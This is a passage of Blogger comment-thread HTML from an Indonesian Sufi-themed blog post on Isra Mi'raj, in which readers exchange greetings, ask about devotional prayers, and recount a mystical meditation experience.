<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/00018162669732383914" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3197068923512404864-00018162669732383914"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/00018162669732383914' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3197068923512404864'>
<p>
assalaamu alaikum.. jadii, bila masih ada orang yang bicaranya masih &quot;dapat menjelaskan seperti apa Alloohu swt itu&quot;, berarti dia belum benar makrifat ya ?.. 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/isra-miraj-ruh-jasad-zat-sifat-asam.html?showComment=1363247796802#c3197068923512404864' title='comment permalink'>
14 Maret, 2013 14:56
</a>
<span class='item-control blog-admin pid-1882386821'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/3197068923512404864' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8724238310252590032'>
<a name='c8724238310252590032'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/10109962668299698269" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8724238310252590032-10109962668299698269"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgMOiocRBoGdgm_CmvpUQnwrHOPdViIk00YAsb6-FN3yytm1QDo1taaviJSjIja5bSgvZCZeSiD028wRimUgxnY79nZNK7hGuOMB1sjVixl8uWXpoIk579Vb2BNf0X0Ssg/s45-c/151085_4513894577542_1399744225_n.jpg" alt="" title="Dede Muhtar Rosadi">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgMOiocRBoGdgm_CmvpUQnwrHOPdViIk00YAsb6-FN3yytm1QDo1taaviJSjIja5bSgvZCZeSiD028wRimUgxnY79nZNK7hGuOMB1sjVixl8uWXpoIk579Vb2BNf0X0Ssg/s45-c/151085_4513894577542_1399744225_n.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/10109962668299698269' rel='nofollow'>Dede Muhtar Rosadi</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8724238310252590032'>
<p>
Salam Alaikum..<br />baca Dan.. <br />NUhun :)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/isra-miraj-ruh-jasad-zat-sifat-asam.html?showComment=1363276626788#c8724238310252590032' title='comment permalink'>
14 Maret, 2013 22:57
</a>
<span class='item-control blog-admin pid-1758982693'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/8724238310252590032' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2098141966512272501'>
<a name='c2098141966512272501'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/10109962668299698269" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2098141966512272501-10109962668299698269"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgMOiocRBoGdgm_CmvpUQnwrHOPdViIk00YAsb6-FN3yytm1QDo1taaviJSjIja5bSgvZCZeSiD028wRimUgxnY79nZNK7hGuOMB1sjVixl8uWXpoIk579Vb2BNf0X0Ssg/s45-c/151085_4513894577542_1399744225_n.jpg" alt="" title="Dede Muhtar Rosadi">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgMOiocRBoGdgm_CmvpUQnwrHOPdViIk00YAsb6-FN3yytm1QDo1taaviJSjIja5bSgvZCZeSiD028wRimUgxnY79nZNK7hGuOMB1sjVixl8uWXpoIk579Vb2BNf0X0Ssg/s45-c/151085_4513894577542_1399744225_n.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/10109962668299698269' rel='nofollow'>Dede Muhtar Rosadi</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2098141966512272501'>
<p>
Salam Alaikum,, Absen siang.<br />Bagi orang tauhid, perlu apa menggali tambang-tambang mencari uranium. Kumpulkan saja empedu-empedu, itulah uranium. &lt;= Baru tau Kang Mux..<br />ta pelajari dulu kang.. Semoga di Beri ke Pahaman .. Aamiin
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/isra-miraj-ruh-jasad-zat-sifat-asam.html?showComment=1363331935453#c2098141966512272501' title='comment permalink'>
15 Maret, 2013 14:18
</a>
<span class='item-control blog-admin pid-1758982693'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2098141966512272501' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c208247654765230487'>
<a name='c208247654765230487'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-208247654765230487'>
<p>
assalamualaikum....<br />lama tak mampir<br />salam buat sobat semua....<br /><br />nanya dikit nih buat kang mux<br />doa akasyah itu apa,yang habis baca yasin ama alkahfi<br />makasih
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/isra-miraj-ruh-jasad-zat-sifat-asam.html?showComment=1363344983232#c208247654765230487' title='comment permalink'>
15 Maret, 2013 17:56
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/208247654765230487' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3294298710586182350'>
<a name='c3294298710586182350'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/09256312123624284682" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3294298710586182350-09256312123624284682"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/09256312123624284682' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3294298710586182350'>
<p>
wa alaikumussalam,bang .doa akasah biasanya ada di kitab saku majmu syarif,bang..tanya mbah gugel juga ada...doanya lumayan panjaaaaaaaaaaaaaaaaaaaaaaang sampai kelu lidahnya...selamat mengamalkan,bang
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/isra-miraj-ruh-jasad-zat-sifat-asam.html?showComment=1363354021561#c3294298710586182350' title='comment permalink'>
15 Maret, 2013 20:27
</a>
<span class='item-control blog-admin pid-1073652605'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/3294298710586182350' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2446830743691474887'>
<a name='c2446830743691474887'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2446830743691474887'>
<p>
1y+4k=pegel<br />gimana lagi ditambah akasah....waduh....<br />tapi tetep dicoba,thanks.....<br /><br />note=<br />1y=1 kali yasin<br />4k=4kali alkahfi<br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/isra-miraj-ruh-jasad-zat-sifat-asam.html?showComment=1363362356603#c2446830743691474887' title='comment permalink'>
15 Maret, 2013 22:45
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2446830743691474887' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c366360695372946369'>
<a name='c366360695372946369'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-366360695372946369-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-366360695372946369'>
<p>
Alaikumsalam wa rahmatullahi wa barakatuh, Bang Syam.. aamiiin http://lh4.googleusercontent.com/-suVNZJQsYKI/UNs8eY3Dw0I/AAAAAAAAH8s/fIF6VqYbCfA/s21/aamiiin.png
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/isra-miraj-ruh-jasad-zat-sifat-asam.html?showComment=1363383382815#c366360695372946369' title='comment permalink'>
16 Maret, 2013 04:36
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/366360695372946369' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4457790550688766779'>
<a name='c4457790550688766779'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4457790550688766779-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4457790550688766779'>
<p>
Alaikumsalam wa rahmatullahi wa barakatuh, alhamdulillah, Lur.. *tah kitu ateuuh :3:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/isra-miraj-ruh-jasad-zat-sifat-asam.html?showComment=1363383450737#c4457790550688766779' title='comment permalink'>
16 Maret, 2013 04:37
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4457790550688766779' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5681941618233693961'>
<a name='c5681941618233693961'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5681941618233693961-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5681941618233693961'>
<p>
Alaikumsalam wa rahmatullahi wa barakatuh, aamiiin.. hatur nuhun pidu`ana, Kang Jimmy-Rumi :D
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/isra-miraj-ruh-jasad-zat-sifat-asam.html?showComment=1363383509875#c5681941618233693961' title='comment permalink'>
16 Maret, 2013 04:38
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/5681941618233693961' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6286382779117533137'>
<a name='c6286382779117533137'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6286382779117533137-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6286382779117533137'>
<p>
Alaikumsalam wa rahmatullahi wa barakatuh, aamiiin, thx Wet.. :8:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/isra-miraj-ruh-jasad-zat-sifat-asam.html?showComment=1363383539176#c6286382779117533137' title='comment permalink'>
16 Maret, 2013 04:38
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6286382779117533137' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3729326104966375768'>
<a name='c3729326104966375768'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3729326104966375768-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3729326104966375768'>
<p>
alhamdulillah, Bang Pical. Moga kebenaran dan manfaatannya terbukti nyata cepat atau lambat ya. aamiiin. http://lh4.googleusercontent.com/-suVNZJQsYKI/UNs8eY3Dw0I/AAAAAAAAH8s/fIF6VqYbCfA/s21/aamiiin.png
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/isra-miraj-ruh-jasad-zat-sifat-asam.html?showComment=1363383664731#c3729326104966375768' title='comment permalink'>
16 Maret, 2013 04:41
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/3729326104966375768' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1089635846249814651'>
<a name='c1089635846249814651'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1089635846249814651-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1089635846249814651'>
<p>
Alaikumsalam wa rahmatullahi wa barakatuh, bener, Mas.. :c: bahkan orang itu bisa disebut sesat karena menyalahi prinsip <i>laysa kamitslihi sya`un.</i> :24:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/isra-miraj-ruh-jasad-zat-sifat-asam.html?showComment=1363383796848#c1089635846249814651' title='comment permalink'>
16 Maret, 2013 04:43
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1089635846249814651' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7042742172475563299'>
<a name='c7042742172475563299'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7042742172475563299-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7042742172475563299'>
<p>
Alaikumsalam wa rahmatullahi wa barakatuh, sawangsul na, Lur.. aamiiin :)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/isra-miraj-ruh-jasad-zat-sifat-asam.html?showComment=1363383832851#c7042742172475563299' title='comment permalink'>
16 Maret, 2013 04:43
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7042742172475563299' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2835002724253408792'>
<a name='c2835002724253408792'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2835002724253408792-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2835002724253408792'>
<p>
alaikumsalam wa rahmatullahi wa barakatuh, itu udah dijelaskan sama Mas Banyu :D
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/isra-miraj-ruh-jasad-zat-sifat-asam.html?showComment=1363384185938#c2835002724253408792' title='comment permalink'>
16 Maret, 2013 04:49
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2835002724253408792' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2455841033776951556'>
<a name='c2455841033776951556'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2455841033776951556-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2455841033776951556'>
<p>
:8:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/isra-miraj-ruh-jasad-zat-sifat-asam.html?showComment=1363384203821#c2455841033776951556' title='comment permalink'>
16 Maret, 2013 04:50
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2455841033776951556' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8285307205177604044'>
<a name='c8285307205177604044'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/06331270372995909819" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8285307205177604044-06331270372995909819"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOyFnShEsPGh8PS1z_68nxbGML-u7fTcRkjrYYruu3o_CtKojP28OfxmM89naoNBt_STisqrl46DlPYwD2Sjf1Lc6nygk1VLBNpa1ysL3puRUiHXlwzrkGlDqueA6fMA/s45-c/IMG_20180405_131926.jpg" alt="" title="Antox Hooligan">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOyFnShEsPGh8PS1z_68nxbGML-u7fTcRkjrYYruu3o_CtKojP28OfxmM89naoNBt_STisqrl46DlPYwD2Sjf1Lc6nygk1VLBNpa1ysL3puRUiHXlwzrkGlDqueA6fMA/s45-c/IMG_20180405_131926.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/06331270372995909819' rel='nofollow'>Antox Hooligan</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8285307205177604044'>
<p>
lama tak komeng di blog...<br />cm mau nanggapin Abangku yg Jago puisi ini ternyata ngincer pertamax juga deh, bosen pake premium ya Kang Xanana???http://lh4.googleusercontent.com/-dWjINDFQ-TM/UFV7H6jjDrI/AAAAAAAAFh0/ssPyjh3EsRI/h120/muahaha.gif
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/isra-miraj-ruh-jasad-zat-sifat-asam.html?showComment=1363578367166#c8285307205177604044' title='comment permalink'>
18 Maret, 2013 10:46
</a>
<span class='item-control blog-admin pid-860885960'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/8285307205177604044' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c9096183653847543802'>
<a name='c9096183653847543802'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-9096183653847543802'>
<p>
Assamuakaikum bang muxlimo dan sahabat sarang. Bang saya ada sedikit pengalaman saat tapakur. Saat saya wirid waktu itu saya benar.  sadar yang menyebut namanya iyalah. Allah semat. a tak lama setelah itu tubuh sy bergetar hebat ibarat tubuh sy tidak mampu lagi menampung itu semua dan saya pun berjalan keluar. Pertama saat saya naik ketemu dengan guru sy yang almarhum dan dia tertawa pada saya. Habis itu saya naik lagi ketumu alam para wali. Tapi saya tidak bicara apa apa. Habis itu sy naik lagi melihat syeh abdul qodir. Tapi saya cuman senyum. Dan saya waktu itu tidak mencari tuhan lagi. Karna sy sadar sy bersama tuhan. Dan dia yang menjalan kan sy.  Habis itu sy naik lagi saya melihat kosong semua tapi ada satu saya lihat sebuah permata putih bersih ter apung apung di situ lalu sy makan dengan mulut dengan menyucap basmalah habis itu sy naik lagi ketemu alam cahaya warna kuning emas lalu 